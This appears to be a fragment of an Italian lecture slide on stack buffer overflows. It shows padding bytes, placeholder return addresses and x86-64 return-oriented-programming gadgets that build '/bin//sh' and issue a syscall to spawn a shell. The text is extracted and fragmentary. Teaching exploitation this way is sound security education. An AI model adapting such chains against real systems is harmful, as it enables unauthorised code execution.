 tecnica abbiamo ricostruito
prima avevamo iniettato
e sullo stack
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
ret addr 1
ret addr 2
ret addr 3
ret addr 4
pushb $0x42
popq %rax
incb %ah
ret
...
xor %eax, %eax
mov $1, %ebx
cqo
pushq %rdx
movabs $0x68732f2f6e69622f, %rdi
ret
...
testl %edx, %edx
pushq %rdi
pushq %rsp
popq %rsi
movq %rdx, %r8
ret
...
sub $0x42, %rsp
movq %rdx, %r10
syscall
ret